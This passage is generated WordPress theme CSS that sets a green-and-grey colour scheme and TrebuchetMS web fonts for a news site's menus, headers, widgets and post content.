.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
